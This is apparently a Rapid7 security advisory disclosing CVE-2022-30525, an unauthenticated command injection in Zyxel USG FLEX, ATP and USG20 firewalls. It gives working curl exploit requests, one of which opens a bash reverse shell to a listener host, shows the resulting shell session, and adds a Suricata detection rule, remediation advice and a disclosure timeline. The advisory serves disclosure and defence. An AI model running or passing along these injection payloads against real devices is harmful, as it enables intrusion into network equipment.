Rapid7 discovered and reported a vulnerability that affects Zyxel firewalls supporting Zero Touch Provisioning (ZTP), which includes the ATP series, VPN series, and the USG FLEX series (including USG20-VPN and USG20W-VPN). The vulnerability, identified as CVE-2022-30525, allows an unauthenticated and remote attacker to achieve arbitrary code execution as the nobody user on the affected device.
The following table contains the affected models and firmware versions.
| Affected Model | Affected Firmware Version |
|---|---|
| USG FLEX 100, 100W, 200, 500, 700 | ZLD5.00 thru ZLD5.21 Patch 1 |
| USG20-VPN, USG20W-VPN | ZLD5.10 thru ZLD5.21 Patch 1 |
| ATP 100, 200, 500, 700, 800 | ZLD5.10 thru ZLD5.21 Patch 1 |
The VPN series, which also supports ZTP, is not vulnerable because it does not support the required functionality.
Product description
The affected firewalls are advertised for both small branch and corporate headquarter deployments. They offer VPN solutions, SSL inspection, web filtering, intrusion protection, and email security, and advertise up to 5 Gbps throughput through the firewall.
The affected models are relatively popular, with more than 15,000 visible on Shodan.

CVE-2022-30525: Unauthenticated remote command injection
The affected models are vulnerable to unauthenticated and remote command injection via the administrative HTTP interface. Commands are executed as the nobody user. This vulnerability is exploited through the /ztp/cgi-bin/handler URI and is the result of passing unsanitized attacker input into the os.system method in lib_wan_settings.py. The vulnerable functionality is invoked in association with the setWanPortSt command. An attacker can inject arbitrary commands into the mtu or the data parameter. Below is an example curl that will cause the firewall to execute ping 192.168.1.220:
curl -v --insecure -X POST -H "Content-Type: application/json" -d
'{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged"
:"1","vlanid":"5","mtu":"; ping 192.168.1.220;","data":"hi"}'
https://192.168.1.1/ztp/cgi-bin/handler
On the firewall, the ps output looks like the following:
nobody 11040 0.0 0.2 21040 5152 ? S Apr10 0:00 \_ /usr/local/apache/bin/httpd -f /usr/local/zyxel-gui/httpd.conf -k graceful -DSSL
nobody 16052 56.4 0.6 18104 11224 ? S 06:16 0:02 | \_ /usr/bin/python /usr/local/zyxel-gui/htdocs/ztp/cgi-bin/handler.py
nobody 16055 0.0 0.0 3568 1492 ? S 06:16 0:00 | \_ sh -c /usr/sbin/sdwan_iface_ipc 11 WAN3 4 ; ping 192.168.1.220; 5 >/dev/null 2>&1
nobody 16057 0.0 0.0 2152 564 ? S 06:16 0:00 | \_ ping 192.168.1.220
A reverse shell can be established using the normal bash GTFOBin. For example:
curl -v --insecure -X POST -H "Content-Type: application/json" -d '
{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":
"1","vlanid":"5","mtu":"; bash -c \"exec bash -i &>/dev/tcp/
192.168.1.220/1270 <&1;\";","data":"hi"}' https://192.168.1.1
/ztp/cgi-bin/handler
The resulting reverse shell can be used like so:
albinolobster@ubuntu:~$ nc -lvnp 1270
Listening on 0.0.0.0 1270
Connection received on 192.168.1.1 37882
bash: cannot set terminal process group (11037): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ id
id
uid=99(nobody) gid=10003(shadowr) groups=99,10003(shadowr)
bash-5.1$ uname -a
uname -a
Linux usgflex100 3.10.87-rt80-Cavium-Octeon #2 SMP Tue Mar 15 05:14:51 CST 2022 mips64 Cavium Octeon III V0.2 FPU V0.0 ROUTER7000_REF (CN7020p1.2-1200-AAP) GNU/Linux
Bash-5.1
Metasploit module
A Metasploit module has been developed for these vulnerabilities. The module can be used to establish a nobody Meterpreter session. The following video demonstrates exploitation:

We’ve shared a PCAP that captures Metasploit’s exploitation of a Zyxel USG FLEX 100. The PCAP can be found attached to the module’s pull request. The Metasploit module injects commands in the mtu field, and as such, the following Suricata rule should flag its use:
alert http any any -> any any ( \
msg:"Possible Zyxel ZTP setWanPortSt mtu Exploit Attempt"; \
flow:to_server; \
http.method; content:"POST"; \
http.uri; content:"/ztp/cgi-bin/handler"; \
http.request_body; content:"setWanPortSt"; \
http.request_body; content:"mtu"; \
http.request_body; pcre:"/mtu["']\s*:\s*["']\s*[^0-9]+/i";
classtype:misc-attack; \
sid:221270;)
Credit
This issue was discovered by Jake Baines of Rapid7, and it is being disclosed in accordance with Rapid7's vulnerability disclosure policy.
Remediation
Apply the vendor patch as soon as possible. If possible, enable automatic firmware updates. Disable WAN access to the administrative web interface of the system.
Rapid7 customers
InsightVM and Nexpose customers can assess their exposure to CVE-2022-30525 with a remote vulnerability check.
Disclosure timeline
Astute readers will notice this timeline is a little atypical for Rapid7 disclosures. In accordance with our 60-day disclosure policy, we suggested a coordinated disclosure date in June. Instead, Zyxel released patches to address this issue on April 28, 2022. At that time, Zyxel did not publish an associated CVE or security advisory. On May 9, Rapid7 independently discovered Zyxel’s uncoordinated disclosure. The vendor then reserved CVE-2022-30525.
This patch release is tantamount to releasing details of the vulnerabilities, since attackers and researchers can trivially reverse the patch to learn precise exploitation details, while defenders rarely bother to do this. Therefore, we're releasing this disclosure early in order to assist defenders in detecting exploitation and to help them decide when to apply this fix in their own environments, according to their own risk tolerances. In other words, silent vulnerability patching tends to only help active attackers, and leaves defenders in the dark about the true risk of newly discovered issues.
April 2022 - Discovered by Jake Baines
April 13, 2022 - Rapid7 discloses to [email protected]. Proposed disclosure date June 21, 2022.
April 14, 2022 - Zyxel acknowledges receipt.
April 20, 2022 - Rapid7 asks for an update and shares delight over “Here is how to pronounce ZyXEL’s name”.
April 21, 2022 - Zyxel acknowledges reproduction of the vulnerabilities.
April 28, 2022 - Zyxel releases patches without coordination with vulnerability reporter.
April 29, 2022 - Zyxel indicates patch is likely to release before June 14, 2022.
May 9, 2022 - Rapid7 realizes Zyxel already issued patches. Rapid7 asks Zyxel for a response on the silent patches and indicates that our team will publicly disclose the week of May 9, 2022.
May 10, 2022 - Zyxel reserves CVE-2022-30525 and proposes a new disclosure schedule.
May 12, 2022 - Zyxel advisory, this disclosure bulletin, and Metasploit module published.
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
SubscribeAdditional reading:
